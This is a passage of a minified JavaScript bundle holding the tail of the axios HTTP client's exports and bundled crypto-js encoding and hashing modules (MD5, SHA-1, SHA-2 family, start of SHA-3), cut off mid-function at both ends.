ersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Eu).forEach(([r,e])=>{Eu[e]=r});function Jv(r){const e=new Us(r),t=Dv(Us.prototype.request,e);return J.extend(t,Us.prototype,e,{allOwnKeys:!0}),J.extend(t,e,null,{allOwnKeys:!0}),t.create=function(i){return Jv(zs(r,i))},t}const ut=Jv(Gn);ut.Axios=Us;ut.CanceledError=Mi;ut.CancelToken=kC;ut.isCancel=Gv;ut.VERSION=Qv;ut.toFormData=Rl;ut.AxiosError=Ce;ut.Cancel=ut.CanceledError;ut.all=function(e){return Promise.all(e)};ut.spread=PC;ut.isAxiosError=FC;ut.mergeConfig=zs;ut.AxiosHeaders=jt;ut.formToJSON=r=>Vv(J.isHTMLForm(r)?new FormData(r):r);ut.getAdapter=Xv.getAdapter;ut.HttpStatusCode=Eu;ut.default=ut;const{Axios:d8,AxiosError:h8,CanceledError:p8,isCancel:g8,CancelToken:m8,VERSION:v8,all:x8,Cancel:y8,isAxiosError:E8,spread:b8,toFormData:S8,AxiosHeaders:T8,HttpStatusCode:A8,formToJSON:w8,getAdapter:C8,mergeConfig:_8}=ut;var cn=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Lf(r){return r&&r.__esModule&&Object.prototype.hasOwnProperty.call(r,"default")?r.default:r}function BC(r){if(r.__esModule)return r;var e=r.default;if(typeof e=="function"){var t=function s(){return this instanceof s?Reflect.construct(e,arguments,this.constructor):e.apply(this,arguments)};t.prototype=e.prototype}else t={};return Object.defineProperty(t,"__esModule",{value:!0}),Object.keys(r).forEach(function(s){var i=Object.getOwnPropertyDescriptor(r,s);Object.defineProperty(t,s,i.get?i:{enumerable:!0,get:function(){return r[s]}})}),t}var Mo={exports:{}};function bu(r){throw new Error('Could not dynamically require "'+r+'". Please configure the dynamicRequireTargets or/and ignoreDynamicRequires option of @rollup/plugin-commonjs appropriately for this require call to work.')}var No={exports:{}};const OC={},MC=Object.freeze(Object.defineProperty({__proto__:null,default:OC},Symbol.toStringTag,{value:"Module"})),NC=BC(MC);var $C=No.exports,jh;function Fe(){return jh||(jh=1,function(r,e){(function(t,s){r.exports=s()})($C,function(){var t=t||function(s,i){var n;if(typeof window<"u"&&window.crypto&&(n=window.crypto),typeof self<"u"&&self.crypto&&(n=self.crypto),typeof globalThis<"u"&&globalThis.crypto&&(n=globalThis.crypto),!n&&typeof window<"u"&&window.msCrypto&&(n=window.msCrypto),!n&&typeof cn<"u"&&cn.crypto&&(n=cn.crypto),!n&&typeof bu=="function")try{n=NC}catch(x){}var o=function(){if(n){if(typeof n.getRandomValues=="function")try{return n.getRandomValues(new Uint32Array(1))[0]}catch(x){}if(typeof n.randomBytes=="function")try{return n.randomBytes(4).readInt32LE()}catch(x){}}throw new Error("Native crypto module could not be used to get secure random number.")},a=Object.create||function(){function x(){}return function(y){var E;return x.prototype=y,E=new x,x.prototype=null,E}}(),c={},l=c.lib={},u=l.Base=function(){return{extend:function(x){var y=a(this);return x&&y.mixIn(x),(!y.hasOwnProperty("init")||this.init===y.init)&&(y.init=function(){y.$super.init.apply(this,arguments)}),y.init.prototype=y,y.$super=this,y},create:function(){var x=this.extend();return x.init.apply(x,arguments),x},init:function(){},mixIn:function(x){for(var y in x)x.hasOwnProperty(y)&&(this[y]=x[y]);x.hasOwnProperty("toString")&&(this.toString=x.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),f=l.WordArray=u.extend({init:function(x,y){x=this.words=x||[],y!=i?this.sigBytes=y:this.sigBytes=x.length*4},toString:function(x){return(x||h).stringify(this)},concat:function(x){var y=this.words,E=x.words,b=this.sigBytes,S=x.sigBytes;if(this.clamp(),b%4)for(var A=0;A<S;A++){var C=E[A>>>2]>>>24-A%4*8&255;y[b+A>>>2]|=C<<24-(b+A)%4*8}else for(var _=0;_<S;_+=4)y[b+_>>>2]=E[_>>>2];return this.sigBytes+=S,this},clamp:function(){var x=this.words,y=this.sigBytes;x[y>>>2]&=4294967295<<32-y%4*8,x.length=s.ceil(y/4)},clone:function(){var x=u.clone.call(this);return x.words=this.words.slice(0),x},random:function(x){for(var y=[],E=0;E<x;E+=4)y.push(o());return new f.init(y,x)}}),d=c.enc={},h=d.Hex={stringify:function(x){for(var y=x.words,E=x.sigBytes,b=[],S=0;S<E;S++){var A=y[S>>>2]>>>24-S%4*8&255;b.push((A>>>4).toString(16)),b.push((A&15).toString(16))}return b.join("")},parse:function(x){for(var y=x.length,E=[],b=0;b<y;b+=2)E[b>>>3]|=parseInt(x.substr(b,2),16)<<24-b%8*4;return new f.init(E,y/2)}},p=d.Latin1={stringify:function(x){for(var y=x.words,E=x.sigBytes,b=[],S=0;S<E;S++){var A=y[S>>>2]>>>24-S%4*8&255;b.push(String.fromCharCode(A))}return b.join("")},parse:function(x){for(var y=x.length,E=[],b=0;b<y;b++)E[b>>>2]|=(x.charCodeAt(b)&255)<<24-b%4*8;return new f.init(E,y)}},m=d.Utf8={stringify:function(x){try{return decodeURIComponent(escape(p.stringify(x)))}catch(y){throw new Error("Malformed UTF-8 data")}},parse:function(x){return p.parse(unescape(encodeURIComponent(x)))}},g=l.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new f.init,this._nDataBytes=0},_append:function(x){typeof x=="string"&&(x=m.parse(x)),this._data.concat(x),this._nDataBytes+=x.sigBytes},_process:function(x){var y,E=this._data,b=E.words,S=E.sigBytes,A=this.blockSize,C=A*4,_=S/C;x?_=s.ceil(_):_=s.max((_|0)-this._minBufferSize,0);var T=_*A,R=s.min(T*4,S);if(T){for(var I=0;I<T;I+=A)this._doProcessBlock(b,I);y=b.splice(0,T),E.sigBytes-=R}return new f.init(y,R)},clone:function(){var x=u.clone.call(this);return x._data=this._data.clone(),x},_minBufferSize:0});l.Hasher=g.extend({cfg:u.extend(),init:function(x){this.cfg=this.cfg.extend(x),this.reset()},reset:function(){g.reset.call(this),this._doReset()},update:function(x){return this._append(x),this._process(),this},finalize:function(x){x&&this._append(x);var y=this._doFinalize();return y},blockSize:16,_createHelper:function(x){return function(y,E){return new x.init(E).finalize(y)}},_createHmacHelper:function(x){return function(y,E){return new v.HMAC.init(x,E).finalize(y)}}});var v=c.algo={};return c}(Math);return t})}(No)),No.exports}var $o={exports:{}},UC=$o.exports,Vh;function Ll(){return Vh||(Vh=1,function(r,e){(function(t,s){r.exports=s(Fe())})(UC,function(t){return function(s){var i=t,n=i.lib,o=n.Base,a=n.WordArray,c=i.x64={};c.Word=o.extend({init:function(l,u){this.high=l,this.low=u}}),c.WordArray=o.extend({init:function(l,u){l=this.words=l||[],u!=s?this.sigBytes=u:this.sigBytes=l.length*8},toX32:function(){for(var l=this.words,u=l.length,f=[],d=0;d<u;d++){var h=l[d];f.push(h.high),f.push(h.low)}return a.create(f,this.sigBytes)},clone:function(){for(var l=o.clone.call(this),u=l.words=this.words.slice(0),f=u.length,d=0;d<f;d++)u[d]=u[d].clone();return l}})}(),t})}($o)),$o.exports}var Uo={exports:{}},HC=Uo.exports,Gh;function jC(){return Gh||(Gh=1,function(r,e){(function(t,s){r.exports=s(Fe())})(HC,function(t){return function(){if(typeof ArrayBuffer=="function"){var s=t,i=s.lib,n=i.WordArray,o=n.init,a=n.init=function(c){if(c instanceof ArrayBuffer&&(c=new Uint8Array(c)),(c instanceof Int8Array||typeof Uint8ClampedArray<"u"&&c instanceof Uint8ClampedArray||c instanceof Int16Array||c instanceof Uint16Array||c instanceof Int32Array||c instanceof Uint32Array||c instanceof Float32Array||c instanceof Float64Array)&&(c=new Uint8Array(c.buffer,c.byteOffset,c.byteLength)),c instanceof Uint8Array){for(var l=c.byteLength,u=[],f=0;f<l;f++)u[f>>>2]|=c[f]<<24-f%4*8;o.call(this,u,l)}else o.apply(this,arguments)};a.prototype=n}}(),t.lib.WordArray})}(Uo)),Uo.exports}var Ho={exports:{}},VC=Ho.exports,Kh;function GC(){return Kh||(Kh=1,function(r,e){(function(t,s){r.exports=s(Fe())})(VC,function(t){return function(){var s=t,i=s.lib,n=i.WordArray,o=s.enc;o.Utf16=o.Utf16BE={stringify:function(c){for(var l=c.words,u=c.sigBytes,f=[],d=0;d<u;d+=2){var h=l[d>>>2]>>>16-d%4*8&65535;f.push(String.fromCharCode(h))}return f.join("")},parse:function(c){for(var l=c.length,u=[],f=0;f<l;f++)u[f>>>1]|=c.charCodeAt(f)<<16-f%2*16;return n.create(u,l*2)}},o.Utf16LE={stringify:function(c){for(var l=c.words,u=c.sigBytes,f=[],d=0;d<u;d+=2){var h=a(l[d>>>2]>>>16-d%4*8&65535);f.push(String.fromCharCode(h))}return f.join("")},parse:function(c){for(var l=c.length,u=[],f=0;f<l;f++)u[f>>>1]|=a(c.charCodeAt(f)<<16-f%2*16);return n.create(u,l*2)}};function a(c){return c<<8&4278255360|c>>>8&16711935}}(),t.enc.Utf16})}(Ho)),Ho.exports}var jo={exports:{}},KC=jo.exports,zh;function Ys(){return zh||(zh=1,function(r,e){(function(t,s){r.exports=s(Fe())})(KC,function(t){return function(){var s=t,i=s.lib,n=i.WordArray,o=s.enc;o.Base64={stringify:function(c){var l=c.words,u=c.sigBytes,f=this._map;c.clamp();for(var d=[],h=0;h<u;h+=3)for(var p=l[h>>>2]>>>24-h%4*8&255,m=l[h+1>>>2]>>>24-(h+1)%4*8&255,g=l[h+2>>>2]>>>24-(h+2)%4*8&255,v=p<<16|m<<8|g,x=0;x<4&&h+x*.75<u;x++)d.push(f.charAt(v>>>6*(3-x)&63));var y=f.charAt(64);if(y)for(;d.length%4;)d.push(y);return d.join("")},parse:function(c){var l=c.length,u=this._map,f=this._reverseMap;if(!f){f=this._reverseMap=[];for(var d=0;d<u.length;d++)f[u.charCodeAt(d)]=d}var h=u.charAt(64);if(h){var p=c.indexOf(h);p!==-1&&(l=p)}return a(c,l,f)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="};function a(c,l,u){for(var f=[],d=0,h=0;h<l;h++)if(h%4){var p=u[c.charCodeAt(h-1)]<<h%4*2,m=u[c.charCodeAt(h)]>>>6-h%4*2,g=p|m;f[d>>>2]|=g<<24-d%4*8,d++}return n.create(f,d)}}(),t.enc.Base64})}(jo)),jo.exports}var Vo={exports:{}},zC=Vo.exports,qh;function qC(){return qh||(qh=1,function(r,e){(function(t,s){r.exports=s(Fe())})(zC,function(t){return function(){var s=t,i=s.lib,n=i.WordArray,o=s.enc;o.Base64url={stringify:function(c,l){l===void 0&&(l=!0);var u=c.words,f=c.sigBytes,d=l?this._safe_map:this._map;c.clamp();for(var h=[],p=0;p<f;p+=3)for(var m=u[p>>>2]>>>24-p%4*8&255,g=u[p+1>>>2]>>>24-(p+1)%4*8&255,v=u[p+2>>>2]>>>24-(p+2)%4*8&255,x=m<<16|g<<8|v,y=0;y<4&&p+y*.75<f;y++)h.push(d.charAt(x>>>6*(3-y)&63));var E=d.charAt(64);if(E)for(;h.length%4;)h.push(E);return h.join("")},parse:function(c,l){l===void 0&&(l=!0);var u=c.length,f=l?this._safe_map:this._map,d=this._reverseMap;if(!d){d=this._reverseMap=[];for(var h=0;h<f.length;h++)d[f.charCodeAt(h)]=h}var p=f.charAt(64);if(p){var m=c.indexOf(p);m!==-1&&(u=m)}return a(c,u,d)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"};function a(c,l,u){for(var f=[],d=0,h=0;h<l;h++)if(h%4){var p=u[c.charCodeAt(h-1)]<<h%4*2,m=u[c.charCodeAt(h)]>>>6-h%4*2,g=p|m;f[d>>>2]|=g<<24-d%4*8,d++}return n.create(f,d)}}(),t.enc.Base64url})}(Vo)),Vo.exports}var Go={exports:{}},WC=Go.exports,Wh;function Xs(){return Wh||(Wh=1,function(r,e){(function(t,s){r.exports=s(Fe())})(WC,function(t){return function(s){var i=t,n=i.lib,o=n.WordArray,a=n.Hasher,c=i.algo,l=[];(function(){for(var m=0;m<64;m++)l[m]=s.abs(s.sin(m+1))*4294967296|0})();var u=c.MD5=a.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(m,g){for(var v=0;v<16;v++){var x=g+v,y=m[x];m[x]=(y<<8|y>>>24)&16711935|(y<<24|y>>>8)&4278255360}var E=this._hash.words,b=m[g+0],S=m[g+1],A=m[g+2],C=m[g+3],_=m[g+4],T=m[g+5],R=m[g+6],I=m[g+7],D=m[g+8],B=m[g+9],M=m[g+10],P=m[g+11],$=m[g+12],U=m[g+13],X=m[g+14],W=m[g+15],L=E[0],O=E[1],N=E[2],V=E[3];L=f(L,O,N,V,b,7,l[0]),V=f(V,L,O,N,S,12,l[1]),N=f(N,V,L,O,A,17,l[2]),O=f(O,N,V,L,C,22,l[3]),L=f(L,O,N,V,_,7,l[4]),V=f(V,L,O,N,T,12,l[5]),N=f(N,V,L,O,R,17,l[6]),O=f(O,N,V,L,I,22,l[7]),L=f(L,O,N,V,D,7,l[8]),V=f(V,L,O,N,B,12,l[9]),N=f(N,V,L,O,M,17,l[10]),O=f(O,N,V,L,P,22,l[11]),L=f(L,O,N,V,$,7,l[12]),V=f(V,L,O,N,U,12,l[13]),N=f(N,V,L,O,X,17,l[14]),O=f(O,N,V,L,W,22,l[15]),L=d(L,O,N,V,S,5,l[16]),V=d(V,L,O,N,R,9,l[17]),N=d(N,V,L,O,P,14,l[18]),O=d(O,N,V,L,b,20,l[19]),L=d(L,O,N,V,T,5,l[20]),V=d(V,L,O,N,M,9,l[21]),N=d(N,V,L,O,W,14,l[22]),O=d(O,N,V,L,_,20,l[23]),L=d(L,O,N,V,B,5,l[24]),V=d(V,L,O,N,X,9,l[25]),N=d(N,V,L,O,C,14,l[26]),O=d(O,N,V,L,D,20,l[27]),L=d(L,O,N,V,U,5,l[28]),V=d(V,L,O,N,A,9,l[29]),N=d(N,V,L,O,I,14,l[30]),O=d(O,N,V,L,$,20,l[31]),L=h(L,O,N,V,T,4,l[32]),V=h(V,L,O,N,D,11,l[33]),N=h(N,V,L,O,P,16,l[34]),O=h(O,N,V,L,X,23,l[35]),L=h(L,O,N,V,S,4,l[36]),V=h(V,L,O,N,_,11,l[37]),N=h(N,V,L,O,I,16,l[38]),O=h(O,N,V,L,M,23,l[39]),L=h(L,O,N,V,U,4,l[40]),V=h(V,L,O,N,b,11,l[41]),N=h(N,V,L,O,C,16,l[42]),O=h(O,N,V,L,R,23,l[43]),L=h(L,O,N,V,B,4,l[44]),V=h(V,L,O,N,$,11,l[45]),N=h(N,V,L,O,W,16,l[46]),O=h(O,N,V,L,A,23,l[47]),L=p(L,O,N,V,b,6,l[48]),V=p(V,L,O,N,I,10,l[49]),N=p(N,V,L,O,X,15,l[50]),O=p(O,N,V,L,T,21,l[51]),L=p(L,O,N,V,$,6,l[52]),V=p(V,L,O,N,C,10,l[53]),N=p(N,V,L,O,M,15,l[54]),O=p(O,N,V,L,S,21,l[55]),L=p(L,O,N,V,D,6,l[56]),V=p(V,L,O,N,W,10,l[57]),N=p(N,V,L,O,R,15,l[58]),O=p(O,N,V,L,U,21,l[59]),L=p(L,O,N,V,_,6,l[60]),V=p(V,L,O,N,P,10,l[61]),N=p(N,V,L,O,A,15,l[62]),O=p(O,N,V,L,B,21,l[63]),E[0]=E[0]+L|0,E[1]=E[1]+O|0,E[2]=E[2]+N|0,E[3]=E[3]+V|0},_doFinalize:function(){var m=this._data,g=m.words,v=this._nDataBytes*8,x=m.sigBytes*8;g[x>>>5]|=128<<24-x%32;var y=s.floor(v/4294967296),E=v;g[(x+64>>>9<<4)+15]=(y<<8|y>>>24)&16711935|(y<<24|y>>>8)&4278255360,g[(x+64>>>9<<4)+14]=(E<<8|E>>>24)&16711935|(E<<24|E>>>8)&4278255360,m.sigBytes=(g.length+1)*4,this._process();for(var b=this._hash,S=b.words,A=0;A<4;A++){var C=S[A];S[A]=(C<<8|C>>>24)&16711935|(C<<24|C>>>8)&4278255360}return b},clone:function(){var m=a.clone.call(this);return m._hash=this._hash.clone(),m}});function f(m,g,v,x,y,E,b){var S=m+(g&v|~g&x)+y+b;return(S<<E|S>>>32-E)+g}function d(m,g,v,x,y,E,b){var S=m+(g&x|v&~x)+y+b;return(S<<E|S>>>32-E)+g}function h(m,g,v,x,y,E,b){var S=m+(g^v^x)+y+b;return(S<<E|S>>>32-E)+g}function p(m,g,v,x,y,E,b){var S=m+(v^(g|~x))+y+b;return(S<<E|S>>>32-E)+g}i.MD5=a._createHelper(u),i.HmacMD5=a._createHmacHelper(u)}(Math),t.MD5})}(Go)),Go.exports}var Ko={exports:{}},YC=Ko.exports,Yh;function ex(){return Yh||(Yh=1,function(r,e){(function(t,s){r.exports=s(Fe())})(YC,function(t){return function(){var s=t,i=s.lib,n=i.WordArray,o=i.Hasher,a=s.algo,c=[],l=a.SHA1=o.extend({_doReset:function(){this._hash=new n.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(u,f){for(var d=this._hash.words,h=d[0],p=d[1],m=d[2],g=d[3],v=d[4],x=0;x<80;x++){if(x<16)c[x]=u[f+x]|0;else{var y=c[x-3]^c[x-8]^c[x-14]^c[x-16];c[x]=y<<1|y>>>31}var E=(h<<5|h>>>27)+v+c[x];x<20?E+=(p&m|~p&g)+1518500249:x<40?E+=(p^m^g)+1859775393:x<60?E+=(p&m|p&g|m&g)-1894007588:E+=(p^m^g)-899497514,v=g,g=m,m=p<<30|p>>>2,p=h,h=E}d[0]=d[0]+h|0,d[1]=d[1]+p|0,d[2]=d[2]+m|0,d[3]=d[3]+g|0,d[4]=d[4]+v|0},_doFinalize:function(){var u=this._data,f=u.words,d=this._nDataBytes*8,h=u.sigBytes*8;return f[h>>>5]|=128<<24-h%32,f[(h+64>>>9<<4)+14]=Math.floor(d/4294967296),f[(h+64>>>9<<4)+15]=d,u.sigBytes=f.length*4,this._process(),this._hash},clone:function(){var u=o.clone.call(this);return u._hash=this._hash.clone(),u}});s.SHA1=o._createHelper(l),s.HmacSHA1=o._createHmacHelper(l)}(),t.SHA1})}(Ko)),Ko.exports}var zo={exports:{}},XC=zo.exports,Xh;function kf(){return Xh||(Xh=1,function(r,e){(function(t,s){r.exports=s(Fe())})(XC,function(t){return function(s){var i=t,n=i.lib,o=n.WordArray,a=n.Hasher,c=i.algo,l=[],u=[];(function(){function h(v){for(var x=s.sqrt(v),y=2;y<=x;y++)if(!(v%y))return!1;return!0}function p(v){return(v-(v|0))*4294967296|0}for(var m=2,g=0;g<64;)h(m)&&(g<8&&(l[g]=p(s.pow(m,1/2))),u[g]=p(s.pow(m,1/3)),g++),m++})();var f=[],d=c.SHA256=a.extend({_doReset:function(){this._hash=new o.init(l.slice(0))},_doProcessBlock:function(h,p){for(var m=this._hash.words,g=m[0],v=m[1],x=m[2],y=m[3],E=m[4],b=m[5],S=m[6],A=m[7],C=0;C<64;C++){if(C<16)f[C]=h[p+C]|0;else{var _=f[C-15],T=(_<<25|_>>>7)^(_<<14|_>>>18)^_>>>3,R=f[C-2],I=(R<<15|R>>>17)^(R<<13|R>>>19)^R>>>10;f[C]=T+f[C-7]+I+f[C-16]}var D=E&b^~E&S,B=g&v^g&x^v&x,M=(g<<30|g>>>2)^(g<<19|g>>>13)^(g<<10|g>>>22),P=(E<<26|E>>>6)^(E<<21|E>>>11)^(E<<7|E>>>25),$=A+P+D+u[C]+f[C],U=M+B;A=S,S=b,b=E,E=y+$|0,y=x,x=v,v=g,g=$+U|0}m[0]=m[0]+g|0,m[1]=m[1]+v|0,m[2]=m[2]+x|0,m[3]=m[3]+y|0,m[4]=m[4]+E|0,m[5]=m[5]+b|0,m[6]=m[6]+S|0,m[7]=m[7]+A|0},_doFinalize:function(){var h=this._data,p=h.words,m=this._nDataBytes*8,g=h.sigBytes*8;return p[g>>>5]|=128<<24-g%32,p[(g+64>>>9<<4)+14]=s.floor(m/4294967296),p[(g+64>>>9<<4)+15]=m,h.sigBytes=p.length*4,this._process(),this._hash},clone:function(){var h=a.clone.call(this);return h._hash=this._hash.clone(),h}});i.SHA256=a._createHelper(d),i.HmacSHA256=a._createHmacHelper(d)}(Math),t.SHA256})}(zo)),zo.exports}var qo={exports:{}},QC=qo.exports,Qh;function ZC(){return Qh||(Qh=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),kf())})(QC,function(t){return function(){var s=t,i=s.lib,n=i.WordArray,o=s.algo,a=o.SHA256,c=o.SHA224=a.extend({_doReset:function(){this._hash=new n.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var l=a._doFinalize.call(this);return l.sigBytes-=4,l}});s.SHA224=a._createHelper(c),s.HmacSHA224=a._createHmacHelper(c)}(),t.SHA224})}(qo)),qo.exports}var Wo={exports:{}},JC=Wo.exports,Zh;function tx(){return Zh||(Zh=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),Ll())})(JC,function(t){return function(){var s=t,i=s.lib,n=i.Hasher,o=s.x64,a=o.Word,c=o.WordArray,l=s.algo;function u(){return a.create.apply(a,arguments)}var f=[u(1116352408,3609767458),u(1899447441,602891725),u(3049323471,3964484399),u(3921009573,2173295548),u(961987163,4081628472),u(1508970993,3053834265),u(2453635748,2937671579),u(2870763221,3664609560),u(3624381080,2734883394),u(310598401,1164996542),u(607225278,1323610764),u(1426881987,3590304994),u(1925078388,4068182383),u(2162078206,991336113),u(2614888103,633803317),u(3248222580,3479774868),u(3835390401,2666613458),u(4022224774,944711139),u(264347078,2341262773),u(604807628,2007800933),u(770255983,1495990901),u(1249150122,1856431235),u(1555081692,3175218132),u(1996064986,2198950837),u(2554220882,3999719339),u(2821834349,766784016),u(2952996808,2566594879),u(3210313671,3203337956),u(3336571891,1034457026),u(3584528711,2466948901),u(113926993,3758326383),u(338241895,168717936),u(666307205,1188179964),u(773529912,1546045734),u(1294757372,1522805485),u(1396182291,2643833823),u(1695183700,2343527390),u(1986661051,1014477480),u(2177026350,1206759142),u(2456956037,344077627),u(2730485921,1290863460),u(2820302411,3158454273),u(3259730800,3505952657),u(3345764771,106217008),u(3516065817,3606008344),u(3600352804,1432725776),u(4094571909,1467031594),u(275423344,851169720),u(430227734,3100823752),u(506948616,1363258195),u(659060556,3750685593),u(883997877,3785050280),u(958139571,3318307427),u(1322822218,3812723403),u(1537002063,2003034995),u(1747873779,3602036899),u(1955562222,1575990012),u(2024104815,1125592928),u(2227730452,2716904306),u(2361852424,442776044),u(2428436474,593698344),u(2756734187,3733110249),u(3204031479,2999351573),u(3329325298,3815920427),u(3391569614,3928383900),u(3515267271,566280711),u(3940187606,3454069534),u(4118630271,4000239992),u(116418474,1914138554),u(174292421,2731055270),u(289380356,3203993006),u(460393269,320620315),u(685471733,587496836),u(852142971,1086792851),u(1017036298,365543100),u(1126000580,2618297676),u(1288033470,3409855158),u(1501505948,4234509866),u(1607167915,987167468),u(1816402316,1246189591)],d=[];(function(){for(var p=0;p<80;p++)d[p]=u()})();var h=l.SHA512=n.extend({_doReset:function(){this._hash=new c.init([new a.init(1779033703,4089235720),new a.init(3144134277,2227873595),new a.init(1013904242,4271175723),new a.init(2773480762,1595750129),new a.init(1359893119,2917565137),new a.init(2600822924,725511199),new a.init(528734635,4215389547),new a.init(1541459225,327033209)])},_doProcessBlock:function(p,m){for(var g=this._hash.words,v=g[0],x=g[1],y=g[2],E=g[3],b=g[4],S=g[5],A=g[6],C=g[7],_=v.high,T=v.low,R=x.high,I=x.low,D=y.high,B=y.low,M=E.high,P=E.low,$=b.high,U=b.low,X=S.high,W=S.low,L=A.high,O=A.low,N=C.high,V=C.low,z=_,te=T,j=R,Y=I,ie=D,ce=B,ye=M,k=P,F=$,H=U,ee=X,q=W,Q=L,le=O,Z=N,ae=V,re=0;re<80;re++){var fe,ue,he=d[re];if(re<16)ue=he.high=p[m+re*2]|0,fe=he.low=p[m+re*2+1]|0;else{var ge=d[re-15],Ee=ge.high,Re=ge.low,Ie=(Ee>>>1|Re<<31)^(Ee>>>8|Re<<24)^Ee>>>7,ot=(Re>>>1|Ee<<31)^(Re>>>8|Ee<<24)^(Re>>>7|Ee<<25),et=d[re-2],We=et.high,xt=et.low,Dr=(We>>>19|xt<<13)^(We<<3|xt>>>29)^We>>>6,As=(xt>>>19|We<<13)^(xt<<3|We>>>29)^(xt>>>6|We<<26),yt=d[re-7],Nt=yt.high,Qs=yt.low,Kn=d[re-16],$l=Kn.high,zn=Kn.low;fe=ot+Qs,ue=Ie+Nt+(fe>>>0<ot>>>0?1:0),fe=fe+As,ue=ue+Dr+(fe>>>0<As>>>0?1:0),fe=fe+zn,ue=ue+$l+(fe>>>0<zn>>>0?1:0),he.high=ue,he.low=fe}var ke=F&ee^~F&Q,fd=H&q^~H&le,t1=z&j^z&ie^j&ie,r1=te&Y^te&ce^Y&ce,s1=(z>>>28|te<<4)^(z<<30|te>>>2)^(z<<25|te>>>7),dd=(te>>>28|z<<4)^(te<<30|z>>>2)^(te<<25|z>>>7),i1=(F>>>14|H<<18)^(F>>>18|H<<14)^(F<<23|H>>>9),n1=(H>>>14|F<<18)^(H>>>18|F<<14)^(H<<23|F>>>9),hd=f[re],o1=hd.high,pd=hd.low,Gt=ae+n1,Zr=Z+i1+(Gt>>>0<ae>>>0?1:0),Gt=Gt+fd,Zr=Zr+ke+(Gt>>>0<fd>>>0?1:0),Gt=Gt+pd,Zr=Zr+o1+(Gt>>>0<pd>>>0?1:0),Gt=Gt+fe,Zr=Zr+ue+(Gt>>>0<fe>>>0?1:0),gd=dd+r1,a1=s1+t1+(gd>>>0<dd>>>0?1:0);Z=Q,ae=le,Q=ee,le=q,ee=F,q=H,H=k+Gt|0,F=ye+Zr+(H>>>0<k>>>0?1:0)|0,ye=ie,k=ce,ie=j,ce=Y,j=z,Y=te,te=Gt+gd|0,z=Zr+a1+(te>>>0<Gt>>>0?1:0)|0}T=v.low=T+te,v.high=_+z+(T>>>0<te>>>0?1:0),I=x.low=I+Y,x.high=R+j+(I>>>0<Y>>>0?1:0),B=y.low=B+ce,y.high=D+ie+(B>>>0<ce>>>0?1:0),P=E.low=P+k,E.high=M+ye+(P>>>0<k>>>0?1:0),U=b.low=U+H,b.high=$+F+(U>>>0<H>>>0?1:0),W=S.low=W+q,S.high=X+ee+(W>>>0<q>>>0?1:0),O=A.low=O+le,A.high=L+Q+(O>>>0<le>>>0?1:0),V=C.low=V+ae,C.high=N+Z+(V>>>0<ae>>>0?1:0)},_doFinalize:function(){var p=this._data,m=p.words,g=this._nDataBytes*8,v=p.sigBytes*8;m[v>>>5]|=128<<24-v%32,m[(v+128>>>10<<5)+30]=Math.floor(g/4294967296),m[(v+128>>>10<<5)+31]=g,p.sigBytes=m.length*4,this._process();var x=this._hash.toX32();return x},clone:function(){var p=n.clone.call(this);return p._hash=this._hash.clone(),p},blockSize:1024/32});s.SHA512=n._createHelper(h),s.HmacSHA512=n._createHmacHelper(h)}(),t.SHA512})}(Wo)),Wo.exports}var Yo={exports:{}},e_=Yo.exports,Jh;function t_(){return Jh||(Jh=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),Ll(),tx())})(e_,function(t){return function(){var s=t,i=s.x64,n=i.Word,o=i.WordArray,a=s.algo,c=a.SHA512,l=a.SHA384=c.extend({_doReset:function(){this._hash=new o.init([new n.init(3418070365,3238371032),new n.init(1654270250,914150663),new n.init(2438529370,812702999),new n.init(355462360,4144912697),new n.init(1731405415,4290775857),new n.init(2394180231,1750603025),new n.init(3675008525,1694076839),new n.init(1203062813,3204075428)])},_doFinalize:function(){var u=c._doFinalize.call(this);return u.sigBytes-=16,u}});s.SHA384=c._createHelper(l),s.HmacSHA384=c._createHmacHelper(l)}(),t.SHA384})}(Yo)),Yo.exports}var Xo={exports:{}},r_=Xo.exports,e0;function s_(){return e0||(e0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),Ll())})(r_,function(t){return function(s){var i=t,n=i.lib,o=n.WordArray,a=n.Hasher,c=i.x64,l=c.Word,u=i.algo,f=[],d=[],h=[];(function(){for(var g=1,v=0,x=0;x<24;x++){f[g+5*v]=(x+1)*(x+2)/2%64;var y=v%5,E=(2*g+3*v)%5;g=y,v=E}for(var g=0;g<5;g++)for(var v=0;v<5;v++)d[g+5*v]=v+(2*g+3*v)%5*5;for(var b=1,S=0;S<24;S++){for(var A=0,C=0,_=0;_<7;_++){if(b&1){var T=(1<<_)-1;T<32?C^=1<<T:A^=1<<T-32}b&128?b=b<<1^113:b<<=1}h[S]=l.create(A,C)}})();var p=[];(function(){for(var g=0;g<25;g++)p[g]=l.create()})();var m=u.SHA3=a.extend({cfg:a.cfg.extend({outputLength:512}),_doReset:function(){for(var g=this._state=[],v=0;v<25;v++)g[v]=new l.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(g,v){for(var x=this._state,y=this.blockSize/2,E=0;E<y;E++){var b=g[v+2*E],S=g[v+2*E+1];b=(b<<8|b>>>24)&16711935|(b<<24|b>>>8)&4278255360,S=(S<<8|S>>>24)&16711935|(S<<24|S>>>8)&4278255360;var A=x[E];A.high^=S,A.low^=b}for(var C=0;C<24;C++){for(var _=0;_<5;_++){for(var T=0,R=0,I=0;I<5;I++){var A=x[_+5*I];T^=A.high,R^=A.low}var D=p[_];D.high=T,D.low=R}for(var _=0;_<5;_++)for(var B=p[(_+4)%5],M=p[(_+1)%5],P=M.high,$=M.low,T=B.high^(P<<1|$>>>31),R=B.low^($<<1|P>>>31),I=0;I<5;I++){var 